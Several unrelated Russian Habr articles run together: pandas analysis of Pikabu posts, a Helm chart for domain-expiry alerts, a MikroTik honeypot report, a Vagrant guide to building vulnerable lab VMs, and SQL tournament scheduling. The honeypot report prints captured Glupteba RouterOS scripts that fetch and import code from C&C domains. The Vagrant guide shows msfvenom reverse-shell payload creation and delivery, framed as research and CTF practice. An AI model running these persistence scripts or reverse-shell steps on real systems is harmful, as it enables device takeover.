Прелесть plotly в ее интерактивности. В данном случае на графике при наведении виден суммарный рейтинг статей на определенную дату(месяц). Видно, что рейтинг просел в 2020. Но это можно объяснить тем, что количество статей из данного промежутка недостаточно собрано парсерами, а также то, что посты пока не обросли достаточным количеством плюсов.
Внизу графика красной линией так же интерактивно показано количество уникальных статей на определенную дату.
Сохраним график в виде html-файла.
```
plotly.offline.plot(fig, filename='stats_pikabu.html', show_link=False);
```
#### Группировки данных
Посмотрим сколько авторов в датасете:
```
data1.groupby('user_name').size()
```

Сколько всего статей на автора:
```
data1['user_name'].value_counts()
```
Кто пишет чаще всего (более 500 статей):
```
for i in data1.groupby('user_name').size():
if i>500:
print (data1.iloc[i,8],i) #8-номер столбца с user_name
```
Так вот кто «засоряет» ресурс ). Их не так и много:
**авторы**
crackcraft 531
mpazzz 568
kastamurzik 589
pbdsu 773
RedCatBlackFox 4882
Wishhnya 1412
haalward 1190
iProcione 690
tooNormal 651
Drugayakuhnya 566
Ozzyab 1088
kalinkaElena9 711
Freshik04 665
100pudofff 905
100pudofff 1251
Elvina.Brestel 1533
1570525 543
Samorodok 597
Mr.Kolyma 592
kka2012 505
DENTAARIUM 963
4nat1k 600
chaserLI 650
kostas26 1192
portal13 895
exJustice 1477
alc19 525
kuchka70 572
SovietPosters 781
Grand.Bro 1051
Rogo3in 1068
fylhtq2222 774
deystvitelno 539
lilo26 802
al56.81 2498
Hebrew01 596
TheRovsh 803
ToBapuLLI 1143
ragnarok777 893
Ichizon 890
hoks1 610
arthik 700
Посмотрим, сколько комьюнити на ресурсе всего:
```
data1.groupby('story__community_link').size()
```

И какое из них самое плодовитое:
```
data1['story__community_link'].value_counts()
```

\*Данные о комьюнити не совсем корректное, так как при парсинге собиралось первое упоминаемое комьюнити, а авторы часто указывают по несколько штук.
Напоследок, посмотрим **как применить функцию с вынесением результата в отдельный столбец**.
Это понадобится для последующего изучения датасета.
Простая функция отнесения рейтинга статьи к группе.
Если рейтинг больше < 5000 — bad, > 5000 — good.
```
def ratingGroup( row ):
# проверяем, что значение рейтинга не равно NaN
if not pd.isnull( row['data_rating'] ):
if row['data_rating'] <= 5000:
return 'bad'
if row['data_rating'] >= 20000:
return 'good'
# если значение возраста NaN, то возвращаем Undef
return 'Undef'
```
Применим функцию ratingGroup к DataFrame и выведем результат в отдельный столбец -ratingGroup
```
data1['ratingGroup'] = data1.apply( ratingGroup, axis = 1 )
data1.head(10)
```
В датасете появится новый столбец со значениями:

Скачать — [датасет](https://yadi.sk/d/dNYj_cGesN5o1Q).
Скачать неочищенный датасет, чтобы самому почистить от дубликатов — [датасет](https://yadi.sk/d/3pDs0NOOx_QNJw).
\*python чистит (удаляет дубликаты строк исходя из id статьи) почти час! Если кто-нибудь перепишет код на с++ буду благодарен!:
```
with open('f-final-clean-.txt','a',encoding='utf8',newline='') as f:
for line in my_lines:
try:
b=line.split("\t")[2]
if b in a:
pass
else:
a.append(b)
f.write(line)
except:
print(line)
```
Вопрос снят, т.к. неожиданно ) обнаружен словарь в python, который работает в 10-ки раз быстрее:
```
a={}
f = open("f-final.txt",'r',encoding='utf8',newline='')
f1 = open("f-final-.txt",'a',encoding='utf8',newline='')
for line in f.readlines():
try:
b=line.split("\t")[2]
if b in a:
pass
else:
a[b]=b
#print (a[b])
f1.write(line)
except:
pass
f.close()
f1.close()
```
Jupyter notebook — [скачать](https://yadi.sk/d/-1xSVrbY-yA25A). | https://habr.com/ru/post/519054/ | null | ru | null |
# Автоматизация проверки срока истечения регистрации доменов в kubernetes с использованием prometheus-stack
Для всех, кто хостит свои сайты, актуальна проблема продления доменного имени - если пропустить срок истечения регистрации, то можно на ровном месте получить кучу проблем. Для своевременного продления регистрации нужно отслеживать срок истечения.
Для небольшого количества доменов будет достаточно завести напоминание в календаре, но если доменов много - следует автоматизировать этот процесс.
Prometheus-stack
----------------
При использовании [prometheus](https://prometheus.io/) для мониторинга вашей инфраструктуры нужно проделать 3 шага:
1. собрать метрики о времени истечения домена;
2. создать визуализацию собранных метрик в grafana;
3. создать алерты о приближении времени истечения домена.
В случае использования kubernetes и установленного в него [prometheus-stack](https://github.com/prometheus-community/helm-charts/tree/main/charts/kube-prometheus-stack) задача значительно упрощается, так как он предоставляет следующие возможности:
* ServiceMonitor - механизм для динамического описания целей для сбора метрик;
* автоматическое добавление дашбордов в grafana через ConigMap;
* PrometheusRule - механизм динамического добавления алертов в prometheus;
Helm chart domain-exporter
--------------------------
helm - это пакетный менеджер для kubernetes. Пакет, соответственно, называют chart.
Можно воспользоваться готовым helm chart'ом [domain-exporter](https://github.com/zifter/helm-charts/tree/main/charts/domain-exporter), который из коробки предоставит всё необходимое.
Этот чарт оборачивает приложение экспорта prometheus метрик о доменах [domain\_exporter](https://github.com/caarlos0/domain_exporter), простую визуализацию и необходимые алерты в единый chart, который легко кастомизировать под собственные нужды.
### Метрики
Prometheus будет автоматически собирать данные с экспортера через механизм ServiceMonitor. Доступны следующие метрики:
* domain\_expiry\_days - количество дней до истечения домена;
* domain\_probe\_success - успешно или нет были собраны данные о домене;
```
# HELP domain_expiry_days time in days until the domain expires
# TYPE domain_expiry_days gauge
domain_expiry_days{domain="amazon.com"} 1144
domain_expiry_days{domain="amazon.de"} -1
domain_expiry_days{domain="amazon.pl"} 22
domain_expiry_days{domain="domain-failed.com"} -1
domain_expiry_days{domain="fabiensanglard.net"} 240
domain_expiry_days{domain="flibusta.site"} 50
domain_expiry_days{domain="github.com"} 391
domain_expiry_days{domain="google.com"} 2558
domain_expiry_days{domain="habr.ru"} 217
domain_expiry_days{domain="microsoft.com"} 232
domain_expiry_days{domain="ok.ru"} 79
domain_expiry_days{domain="ted.com"} 55
domain_expiry_days{domain="vaikutis.lt"} 63
domain_expiry_days{domain="viva64.com"} 57
# HELP domain_probe_success wether the probe was successful or not
# TYPE domain_probe_success gauge
domain_probe_success{domain="amazon.com"} 1
domain_probe_success{domain="amazon.de"} 0
domain_probe_success{domain="amazon.pl"} 1
domain_probe_success{domain="domain-failed.com"} 0
domain_probe_success{domain="fabiensanglard.net"} 1
domain_probe_success{domain="flibusta.site"} 1
domain_probe_success{domain="github.com"} 1
domain_probe_success{domain="google.com"} 1
domain_probe_success{domain="habr.ru"} 1
omain_probe_success{domain="microsoft.com"} 1
domain_probe_success{domain="ok.ru"} 1
domain_probe_success{domain="ted.com"} 1
domain_probe_success{domain="vaikutis.lt"} 1
domain_probe_success{domain="viva64.com"} 1
```
### Дашборд
В верхней левой половине отображаются домены, время регистрации которых скоро истечет.
В верхней правой - домены, для которых не удалось получить данные.
Снизу - вообще все домены, для которых экспортируются метрики.
вид дашборда в grafanaАлерты
------
По умолчанию доступны следующие алерты:
* *DomainExpiringWarning* - осталось меньше 60 дней до окончания регистрации. Количество дней может быть изменено;
* *DomainExpiringCritical* - осталось меньше 5 дней. Имеет самый высокий severity. Количество дней может быть изменено;
* *DomainProbeFailed* - не удалось собрать данные о домене;
* *DomainMetricsAbsent* - метрики о доменах отсутствуют. По каким-то причинам, метрики не могут быть собраны или отсутствуют. Это может свидетельствовать о каких-либо проблемах в приложении, конфигурации helm chart'а, prometheus или даже kubernetes кластерe.
отображение алертов в prometheus### Кастомизация
Helm chart [domain-exporter](https://github.com/zifter/helm-charts/tree/main/charts/domain-exporter), как и любой другой helm chart, легко кастомизировать через values. Можно отключить конкретные алерты и задать другие границы:
```
# Prometheus rules
rules:
enabled: true
# Alert with warning severity if metrics is absent
absent:
enabled: true
# Alert with warning severity if expiration time is less then provided
warning:
enabled: true
expiration: 60 # days
# Alert with critical severity alert if expiration time is less then provided
critical:
enabled: true
expiration: 5 # days
# Alert on failure to detect expiration time
failed:
enabled: true
# Grafana dashboard with representation of monitoring domains
dashboards:
enabled: true
# Labels to add dashboard
labels:
# default grafana dashboard discovery label with stub value
# Override this value if you use custom grafana label
# https://github.com/grafana/helm-charts/blob/grafana-6.16.3/charts/grafana/values.yaml#L629
grafana_dashboard: '1'
# Folder to put dashboard in grafana
# Will be used default if it's empty
targetFolder: ""
# Prometheus service monitor
metrics:
enabled: true
# Interval between metrics scraping
interval: 1m
# List of domains to monitor
domains:
- example.com
```
### Установка
Для начала нужно добавить локально helm репозиторий:
```
helm repo add zifter https://zifter.github.io/helm-charts/
```
после чего установить чарт с нужными доменами:
```
helm install domain-exporter zifter/domain-exporter --namespace monitoring --set "domains={aliexpress.ru,amazon.com,amazon.pl,censor.net,domain-is-not-found.net}"
```
или же через файл кастомизации values.yaml:
```
helm install domain-exporter zifter/domain-exporter --namespace monitoring -f values.yaml
```
где values.yaml:
```
# Prometheus rules
rules:
warning:
expiration: 60 # days
critical:
expiration: 5 # days
# List of domains to monitor
domains:
- google.com
- habr.ru
- github.com
- vaikutis.lt
- amazon.pl
- amazon.com
- amazon.de
- ok.ru
- flibusta.site
- domain-failed.com
- viva64.com
- ted.com
```
### Что осталось за рамками статьи
Есть несколько моментов, которые будут влиять на работу helm chart:
1. должен быть настроен AlertManager, чтобы получать информацию об алертах в желаемый канал связи;
2. CRD ServiceMonitor относительно новый механизм. Убедитесь, что в вашей версии prometheus-stack поддерживается именно он, а не устаревший механизм на базе аннотаций. Достаточно проверки через установку helm chart;
3. Prometheus-stack смотрит в конкретные namespace'ы для отслеживания ServiceMonitor, дашбордов и алертов. Убедитесь, что он настроен должным образом и вы ставите helm chart в нужный namespace;
4. совместимость дашборда не тестировалась с более новыми или же более старыми версиями grafana. Совместимость вероятна, но не гарантирована;
5. чарт гарантированно работает в kubernetes 1.19+ и helm 3. С остальными версиями совместимость не тестировалась, но, скорее всего, все работает или требуется немного допилить напильником.
Заключение
----------
Отслеживать время истечения доменов критически важно.
С prometheus stack в kubernetes, который предоставляет удобные механизмы для упрощения оперирования мониторинга, это сделать легко.
Используя готовый helm chart [domain-exporter](https://github.com/zifter/helm-charts/tree/main/charts/domain-exporter), который предоставит все необходимые метрики, дашборды и алерты из коробки, становится очень просто автоматизировать отслеживание времени истечения домена. | https://habr.com/ru/post/581292/ | null | ru | null |
# Кто копает под мой MikroTik?
[](https://habr.com/ru/company/ruvds/blog/559398/)
В статье обобщены результаты работы honeypot на базе Cloud Hosted Router от MikroTik, поднятого на ресурсах отечественного провайдера [RUVDS.com](https://ruvds.com/) и намеренно открытого для посещения всему интернету. Устройство подвергалось многократному взлому со стороны известной с 2018 года малвари Glupteba. Полученные данные свидетельствуют о прекращении ее активного функционирования, однако отдельные зомби хосты продолжают существовать на бесконечных просторах цифровой сети и вмешиваться в работу слабо защищенных устройств на базе операционной системы RouterOS.
В марте этого года был подготовлен и запущен в эксплуатацию honeypot из Cloud Hosted Router от [MikroTik](https://habr.com/ru/post/548824) . Провайдер был выбран из соображений анализа угроз, ориентированных на российские просторы цифровых ресурсов. В связи с этим **RUVDS.com** отлично подошел, так как широко предоставляет услуги большому и малому отечественному бизнесу. Это позволяет сформулировать **гипотезу**, что их IP адреса регулярно сканируются, в том числе с зловредными целями. Вот уже прошли несколько месяцев, и свежие данные перестали появляться, ~~руки опустились~~ исследовательский интерес заметно поубавился, настало время осветить полученные результаты, которых, к сожалению не много.
**Напомним основные тезисы про то, что позволяет нам фиксировать honeypot:**
* **Во-первых**, удаленно логировать события, происходящие на маршрутизаторе.
* **Во-вторых**, регистрировать вносимые ~~темной стороной силы~~ третьими лицами изменения в конфигурации роутера.
* **В-третьих**, осуществлять контроль трафика, передающегося через honeypot, чтобы зафиксировать активность несанкционированных гостей.
* **Не реализовано** логирование вводимых команд, но судя по всему, их и не было, так как вмешательство осуществлялось посредством исполнения скриптов. На honeypot создана учетная запись guest с одноименным паролем.
#### ▍Охота началась…
Буквально на третий день в логах появились записи, примерно следующего содержания:
```
2021-04-27T18:56:14.178379+06:00 192.168.15.5 system,info,account user guest logged in from 193.236.90.101 via ssh
2021-04-27T18:56:14.353637+06:00 192.168.15.5 system,info new script scheduled by guest
2021-04-27T18:56:14.440752+06:00 192.168.15.5 system,info,account user guest logged out from 193.236.90.101 via ssh
2021-04-27T19:16:15.904780+06:00 info fetch: file "7wmp0b4s.rsc" downloaded
2021-04-27T19:16:15.954548+06:00 192.168.15.5 system,info changed scheduled script settings by guest
2021-04-27T19:16:15.954745+06:00 192.168.15.5 system,info changed scheduled script settings by guest
2021-04-27T23:26:17.907112+06:00 info fetch: file "7xe7zt46hb08" downloaded
```
Ага, то есть гость залогинился и сразу добавил скрипт на нашем устройстве, после чего откланялся. Через 20 минут роутер скачал из интернета файл с именем 7wmp0b4s, и два раза изменил настройки планировщика событий. Через 4 часа скачал новый файл 7xe7zt46hb08. Скажем так, этот сценарий повторялся на honeypot регулярно, раз в два-три дня. Он является результатом активности RouterOS ориентированного модуля от малвари **Glupteba**
Подробный отчет о ней представлен антивирусной компанией [Sophos](https://news.sophos.com/wp-content/uploads/2020/06/glupteba_final-1.pdf) в июне 2020 года. Если вкратце, то малварь распространяется через вредоносные файлы, типа keygen.exe для известных на общем цифровом рынке продуктов, после исполнения которых осуществляются закрепление в операционной системе Windows и дальнейшие деструктивные действия. Одним из модулей Glupteba является Winboxscan.exe, который ищет устройства в интернете с открытым TCP портом 8291 (служба Winbox), осуществляет брутфорс SSH сервера RouterOS, ну и далее по описанному выше сценарию.
Рассмотрим подробнее, что же он пытался сделать с нашим honeypot. Врывался Glupteba с абсолютно различных и ничем не примечательных адресов, например, 117.5.136.138 (Вьетнам), 196.74.211.58 (Марокко, скорее всего за ним натированная провайдерская сеть), 83.110.74.48 (ОАЭ, на нем кстати есть веб морда для авторизации), 119.93.201.170 (Филиппины, за ним тоже натированная сеть ISP) и т.д. Во всех случаях закачивались файлы с одинаковыми именами: 7wmp0b4s и 7xe7zt46hb08. Их содержание однородно:
```
/system scheduler
add interval=10m name=U6 on-event="/tool fetch url=http://strtbiz.site/poll/9e187b2c-531a-449b-bee1-2e8f0ad058c9 mode=http dst-path=7wmp0b4s.rsc \n/import 7wmp0b4s.rsc"
add interval=10m name=U6 on-event="/tool fetch url=http://bestony.club/poll/f0a5a594-2481-4aed-9eec-3ee38590292a mode=http dst-path=7wmp0b4s.rsc \n/import 7wmp0b4s.rsc"
add interval=10m name=U7 on-event="/tool fetch url=http://massgames.space/poll/f0a5a594-2481-4aed-9eec-3ee38590292a mode=http dst-path=7xe7zt46hb08 \n/import 7xe7zt46hb08"
add interval=10m name=U7 on-event="/tool fetch url=http://portgame.website/poll/a71efbe8-f3a3-4b14-8ad6-9a958a71f119 mode=http dst-path=7xe7zt46hb08 \n/import 7xe7zt46hb08"
/tool fetch url=http://myfrance.xyz/poll/c5f3fe2b-e6c0-4d26-8933-fedc2c63a581 mode=http dst-path=7wmp0b4s.rsc \n /import 7wmp0b4s.rsc
add disabled=yes interval=10m name=U7 on-event="/tool fetch url=http://weirdgames.info/poll/ee10bae8-afc6-4973-a7e9-7801932d2373 mode=http dst-path=7xe7zt46hb08 \n/import 7xe7zt46hb08"
add disabled=yes interval=10m name=U7 on-event="/tool fetch url=http://globalmoby.xyz/poll/23e946ba-eb4c-4ff8-94b7-381938f5a86e mode=http dst-path=7xe7zt46hb08 \n /import 7xe7zt46hb08"
```
Как видно, используются разные C&C сервера, whois и nmap которых ровным счетом ничего не дает, так же как и брутфорс папок poll. Веб сервера на них анализируют user-agent клиентов и отдают файлы только характерным для MikroTik значениям. Запрашиваемые файлы с серверов удаляются, да и не сразу появляются, как видно из нашего сценария. Пример содержания файла 7wmp0b4s, тоже ничего интересного не несет:
```
:do { /system scheduler set U3 name="U7" on-event="/tool fetch url=http://massgames.space/poll/f0a5a594-2481-4aed-9eec-3ee38590292a mode=http dst-path=7xe7zt46hb08\r\n/import 7xe7zt46hb08" } on-error={ :put "U3 not found"}
:do { /system scheduler set U4 name="U7" on-event="/tool fetch url=http://massgames.space/poll/f0a5a594-2481-4aed-9eec-3ee38590292a mode=http dst-path=7xe7zt46hb08\r\n/import 7xe7zt46hb08" } on-error={ :put "U4 not found"}
:do { /system scheduler set U5 name="U7" on-event="/tool fetch url=http://massgames.space/poll/f0a5a594-2481-4aed-9eec-3ee38590292a mode=http dst-path=7xe7zt46hb08\r\n/import 7xe7zt46hb08" } on-error={ :put "U5 not found"}
:do { /system scheduler set U6 name="U7" on-event="/tool fetch url=http://massgames.space/poll/f0a5a594-2481-4aed-9eec-3ee38590292a mode=http dst-path=7xe7zt46hb08\r\n/import 7xe7zt46hb08" } on-error={ :put "U6 not found"}
:do { /system scheduler set U7 name="U7" on-event="/tool fetch url=http://massgames.space/poll/f0a5a594-2481-4aed-9eec-3ee38590292a mode=http dst-path=7xe7zt46hb08\r\n/import 7xe7zt46hb08" } on-error={ :put "U7 not found"}
```
Пример содержания файла 7xe7zt46hb08 выдернут из Wireshark, так как на роутере он не сохраняется. Это кстати возможно, потому что C&C сервер отдает файлы по нешифрованному HTTP, по не понятной причине. Возможно функционал разрабатывался, когда RouterOS еще не имел на борту веб клиент, умеющий работать по HTTPS:
```
[Request URI: http://bestony.club/poll/f0a5a594-2481-4aed-9eec-3ee38590292a]
Line-based text data: text/html (10 lines)
:do { /system scheduler set U3 name="U7" on-event="/tool fetch url=http://massgames.space/poll/f0a5a594-2481-4aed-9eec-3ee38590292a mode=http dst-path=7xe7zt46hb08\r\n/import 7xe7zt46hb08" } on-error={ :put "U3 not found"}\n
:do { /system scheduler set U4 name="U7" on-event="/tool fetch url=http://massgames.space/poll/f0a5a594-2481-4aed-9eec-3ee38590292a mode=http dst-path=7xe7zt46hb08\r\n/import 7xe7zt46hb08" } on-error={ :put "U4 not found"}\n
:do { /system scheduler set U5 name="U7" on-event="/tool fetch url=http://massgames.space/poll/f0a5a594-2481-4aed-9eec-3ee38590292a mode=http dst-path=7xe7zt46hb08\r\n/import 7xe7zt46hb08" } on-error={ :put "U5 not found"}\n
:do { /system scheduler set U6 name="U7" on-event="/tool fetch url=http://massgames.space/poll/f0a5a594-2481-4aed-9eec-3ee38590292a mode=http dst-path=7xe7zt46hb08\r\n/import 7xe7zt46hb08" } on-error={ :put "U6 not found"}\n
:do { /system scheduler set U7 name="U7" on-event="/tool fetch url=http://massgames.space/poll/f0a5a594-2481-4aed-9eec-3ee38590292a mode=http dst-path=7xe7zt46hb08\r\n/import 7xe7zt46hb08" } on-error={ :put "U7 not found"}\n
```
Для удобства анализа трафика от honeypot использовался простой фильтр в Wireshark, который отсеивает не интересные пакеты:
`not arp && not dhcp && not mndp && not cdp && not icmp && not lldp && !ip.addr == IP_honeypot`
#### ▍Подведем итоги
Вот и все, что проявилось на Cloud Hosted Router. Никаких других ботов или посторонних лиц в гости не заходило. Glupteba ориентирован на создание из MikroTik SOCKS пира, с целью проведения полезных для злоумышленников действий, однако подобных следов получено не было. Следов использования функционала детектирования песочниц не обнаружено. Это позволяет сделать вывод ~~глазами сетевого инженера~~ о прекращении активного функционирования малвари, однако отдельные зомби хосты продолжают существовать в разных уголках цифрового пространства и вмешиваться в работу слабо защищенных устройств на базе операционной системы RouterOS, создавая задел на проведение атак в будущем. Если у вас за спиной крупная сеть из плохо администрируемых хостов на базе операционной системы Windows и имеется пограничный маршрутизатор MikroTik, то можно легко фильтровать исходящий в интернет трафик на наличие подключений к удаленной Winbox службе и инициаторов садить в отдельный address-list с последующим отложенным разбором полетов, но это уже другая история.
```
/ip firewall filter add action=add-src-to-address-list address-li
st="Want 8291 port in Internet" address-list-timeout=none-dynamic chain=forward ds
t-port=8291 protocol=tcp
```
Следим за обновлением используемых программных продуктов, ставим сильные пароли на учетные записи своих роутеров или используем сертификаты на вход SSH и спим спокойным сисадминским сном.
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=article&utm_campaign=olegtsss&utm_content=kto_kopaet_pod_moj_mikrotik) | https://habr.com/ru/post/559398/ | null | ru | null |
# Настройка уязвимых машин через Vagrant
> *Для будущих студентов курса* [*"****Administrator Linux.Basic****"*](https://otus.pw/Ppla/) *и всех интересующихся темой подготовили статью, автором которой является Александр Колесников.
>
> Приглашаем всех желающих записаться на* [***открытый вебинар «Iptables».***](https://otus.pw/9Kdx/)
>
>

---
Статья расскажет о нестандартном подходе для использования системы конфигурации виртуальных сред. Будет показан процесс создания уязвимой версии виртуальной машины Linux для проведения соревнований CTF или для практики по hardening операционных систем.
### Система конфигурирования
Для примера создания уже настроенной виртуальной машины будем использовать [Vagrant](https://learn.hashicorp.com/tutorials/vagrant/getting-started-index?in=vagrant/getting-started). Это очень простой инструмент, который позволяет настраивать операционные системы в среде виртуализации. Долгое время система работала только с VirtualBox, но сейчас появилась поддержка VMWare и даже систем контейнеризации таких как Docker и LXC.
Почему нужно использовать систему автоматических конфигураций? Ведь проще собрать весь необходимый софт в одном месте, затем потратить пару дней на его установку и настройку, и после этого можно пользоваться ОС. Ответ прост — настройка любой операционной системы это длительный и однообразный процесс. Поэтому если его можно автоматизировать, то стоит это сделать и тратить остальное время на изучение дополнительного материала о администрировании и работе операционных систем.
Концепция работы системы Vagrant заключается в том, что можно создать базовый образ операционной системы и затем его использовать для более тонкой конфигурации. Такие «готовые» операционные системы называются box. Они могут быть найдены в специальном [каталоге](https://app.vagrantup.com/boxes/search), где их выкладывают другие пользователи Vagrant. (Стоит помнить, что в них может быть потенциально установлено что угодно, включая вредоносное ПО). Так как под все задачи образ не подготовить, то документация системы говорит о том, что если установка компонентов, которые нужно разворачивать в виртуальной машине очень сложна в настройке и долгое время загружаются, то стоит их добавить сразу в box. Если же тонкая настройка может быть запущена и будет занимать некритичное время, то можно использовать скрипт, который будет всё выполнять на старте системы.
Попробуем воспользоваться системой Vagrant для настройки уязвимых версий Linux.
### Уязвимые хосты
Для тестов будет использоваться версия Vagrant 2.2.15. Устанавливать Vargant рекомендуется именно с его официального [сайта](https://www.vagrantup.com/downloads). Потому что те версии Vagrant, которые можно найти в репозиториях и поставках ОС, могут не содержать всех необходимых зависимостей. На нашем стенде отдельно была установлена среда виртуализации VirtualBox 6.1.
Задача создания виртуальной машины, которая будет содержать какую-то уязвимость достаточно нетривиальна. Каждый раз при создании таких «специальных» машин требуется:
1. Выбрать уязвимость
2. Найти публичное описание уязвимости
3. Найти для публичной уязвимости набор инструментов для её обнаружения и тестирования
С первым пунктом всё может пройти достаточно гладко. Так как есть базы данных, которые содержат информацию о существующих уязвимостях, но второй и третий пункт может никогда и не найти решение для отдельно взятой уязвимости. Потому что либо не будет никакого описания уязвимости, либо никто не будет публиковать инструменты. В нашем эксперименте пойдем от противного — попробуем взять уязвимость, которая может быть проэксплуатирована фреймворком Metasploit и попытаемся проанализировав скрипт эксплойта, создать под него уязвимую Linux систему.
### Выбор скрипта и его анализ
Скрипт будем выбирать из версии Metasploit 6.0.22-dev. Нам не нужно иметь последнюю версию так как там не так быстро появляются эксплойты. Чтобы найти необходимый скрипт нужно запустить консоль управления фреймворком:
```
msfconsole -q
```
И задать фильтр для списка всех имеющихся скриптов с эксплойтами:
```
search debian
```
Немного пролистав результат возьмем скрипт — `exploit/linux/local/ntfs3g_priv_esc`. Как галсит описание этого скрипта, он проводит эскалацию привилегий в уязвимых системах Debian/Ubuntu. Чтобы поработать с ним и выяснить какая версия ОС нам нужна, откроем скрипт на редактирование:
```
use exploit/linux/local/ntfs3g_priv_esc
edit
```
Структура модулей эксплойтов в фреймворке достаточна проста — каждая команда из консоли управления имеет одноименную функцию, которая описана внутри скрипта. Например exploit:
Ни один эксплойт в Metasploit начиная с версии 6.0 не будет работать, если не проверит уязвима ли система к конкретному эксплойту. Поэтому будет достаточно пролистать на место, где описан алгоритм работы функции "check". Немного ниже мы её и находим:
Теперь у нас есть все версии ОС, которые нужны, перейдем к этапу сборки виртуальной машины.
### Сборка
Как было уже описано ранее, Vagrant работает на основе box объектов, которые представляют собой базовую ОС и некоторое количество софта. Обычно только ОС, но всё зависит от того, что нужно администратору. Попробуем найти нужный box в [каталоге](https://app.vagrantup.com/boxes/search). Как гласит функция проверки, нам нужен box, ubuntu 16.04/16.10 или Debian 7/8. Уязвимое ПО будет стоять в системе по умолчанию. Стоит так же учесть, что данная версия эксплойта будет работать, только если уже есть доступ к любому пользователю внутри системы.
Для теста возьмем 2 box:
* [Первый](https://app.vagrantup.com/wyeworks/boxes/ubuntu-16.10);
* [Второй](https://app.vagrantup.com/generic/boxes/ubuntu1610)
Процедура установки каждого из них достаточно проста. Для каждого из них создаем свою директорию и запускаем команды в соответствующих директориях. Для первого:
```
vagrant init wyeworks/ubuntu-16.10 && vagrant up && vagrant halt
```
Для второго:
```
vagrant init generic/ubuntu1610 && vagrant up && vagrant halt
```
После работы этих команд необходимо открыть интерфейс VBox, в самом низу списка машин появятся 2 машины с рандомным именем. Это и есть развернутые системы. Для того чтобы теперь можно было довести опыт до конца. Изменим сетевой адаптер с "NAT" на "Host-Only". Подключим к этой сети машину с Metasploit. Далее проводим такую операцию для тестов:
1. Создаем meterpreter для настройки взаимодействия с уязвимыми системами:
```
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.1.103 LPORT=9999 -f elf -o testVagrant
```
2. Запускаем слушателя на машине с Metasploit, команды вводить в консоли управления `msf`:
```
use exploit/multi/handler
set PAYLOAD linux/x64/meterpreter/reverse_tcp
set LHOST 192.168.1.103
set LPORT 9999
exploit -j
```
3. Доставим файл `testVagrant`:
```
python3 -m http.server 9090
```
4. Загрузим файл на уязвимую систему:
```
wget http://192.168.1.103:9090/testVagrant
```
Запустим файл на второй машине:
```
chmod +x ./testVagrant && ./testVagrant
```
Получаем соединение:
Похоже, что система неуязвима из-за того что удален уязвимый модуль. Попробуем запустить всё тоже самое на первой машине:
Бинго — уязвимая система найдена, можно использовать box для развертывания уязвимых стендов. Таким образом потратив всего лишь 15 минут можно настроить большое количество виртуальных машин и найти нужную с необходимыми характеристиками. А если бы настройка происходила из установочного образа, можно было бы потратить весь день.
---
> Узнать подробнее о курсе ["**Administrator Linux.Basic**"](https://otus.pw/Ppla/) .
>
> Смотреть [**открытый вебинар «Iptables».**](https://otus.pw/9Kdx/)
>
> | https://habr.com/ru/post/550838/ | null | ru | null |
# Формирование турнирных таблиц, stored procedures SQL
На днях прочитал пост об [автоматизированном формирование футбольных чемпионатов](http://habrahabr.ru/post/167539/) и решил поделится своим решением данной задачи, которое использовал для небольшой игры. Реализация жеребьевки сделана не стандартным подходом, при помощи хранимых процедур MS SQL Server.
В итоге у меня получилась структура базы данных и хранимые процедуры, которые позволяют формировать таблицу игр между командами(выполнять жеребьевку) и обрабатывать результаты чемпионата. Все скрипты можно [скачать с репозитория на github](https://github.com/creativ/FootballTournament).
#### Таблица игр чемпионата
Основная хранимая процедура — это процедура формирования игр чемпионата между командами. При формировании я придерживался основных правил турнира:
* Количество команд участвующих в турнире должно быть четным;
* Каждая команда должна сыграть с другой 2 раза — на своем стадионе и на стадионе соперников;
* В одном туре одна и та же команда может играть лишь один раз;
* За победу в матче команда получает — 2 очка, за ничью — 1 очко, а за проигрыш соответственно — 0.
Давайте поэтапно рассмотрим алгоритм формирования таблицы игр. Логику буду стараться описывать детально, не скучно и с демонстрацией схем. Как пример давайте возьмем чемпионат в котором участвуют 4 команды, хотя алгоритм может работать с любым четным количеством команд. Условно давайте обозначим наши команды под номерами 1, 2, 3 и 4, которые в моей реализации являются их прямыми ID.
Первое что необходимо было сделать — это вычислить количество турниров чемпионата и сформировать пары команд для игр. Количество турниров зависит от количества команд, поскольку одна команда с другой может сыграть в одном туре лишь один раз и она не должна играть сама с собой. Вычисляется это по формуле:
```
@TournamentsCnt = (@TeamsCnt * (@TeamsCnt - 1) * 2) / @TeamsCnt
```
После этого мы формируем список пар команд для всех игр чемпионата. Для этого можно считать что у нас есть 2 списка с идентичными номерами всех команд чемпионата.

Каждая команда первого списка, должна сыграть с каждой командой второго списка один раз, исключая команду с таким же номером(саму себя). В результате у нас получится список пар команд чемпионата следующего вида.
После того как мы получил список пар команд нам необходимо распределить их по турах не забывая об условии: одна команда может играть только один раз за тур и две команды могут играть только дважды друг с другом за чемпионат на домашнем и гостевом стадионах.
Количество игр, которые происходят за один тур равны общему количеству команд чемпионата. Для формирования тура берется самая первая пара команд из ранее сформированного списка, номера команд записываются в игру тура и во временный массив, а из списка пар команд удаляются. Для формирования остальных игр тура будет использоваться такая же логика, только теперь пары команд номера которых есть во временном массиве будут пропускаться, таким образом за один тур не смогут играть две одинаковых команды, но и ни одна команда не останется без дела. По завершению временный массив очищается и данный алгоритм будет повторятся пока все туры не будут заполнены.

По окончанию выполнения алгоритма список всех пар команд чемпионата будет пустым, игры будут сформированы и все туры заполнены играми — все соответствует правилам проведения чемпионата.
Основной алгоритм, которым я хотел поделится описан, в подробности синтаксиса хранимых процедур SQL я не вдавался, поскольку это уже другая тема и другой пост. Все скрипты с реализацией примера можно найти в репозитории на github. На данный момент скрипты работают и проверены на MS SQL Server, если для вас это интересно, то перепишу под СУБД, которую вы используете. В проекте также находятся хранимые процедуры для вычисления лучшего голкипера, бомбардира, «Путь чемпиона» и несколько других для взаимодействия с данными чемпионата.
Для корректной работы скриптов необходимо создать сперва базу данных FootballTournament. Для работы хранимых процедур подсчета лучше бомбардира, голкипера и других вспомогательных хранимых процедур должны быть выполнены первые две: формирование турниров и генерирования случайных данных результатов игр.
Скрипты с примера запускать в следующем порядке:
1. Формирование схемы базы данных '[schema.sql](https://github.com/creativ/FootballTournament/blob/master/schema.sql)'.
2. Заполнение таблиц игроками, командами, тренерами и их стадионами '[fillTestData.sql](https://github.com/creativ/FootballTournament/blob/master/fillTestData.sql)'.
3. Создание хранимых процедур '[storedProcedurs.sql](https://github.com/creativ/FootballTournament/blob/master/shoredProcedures.sql)'.
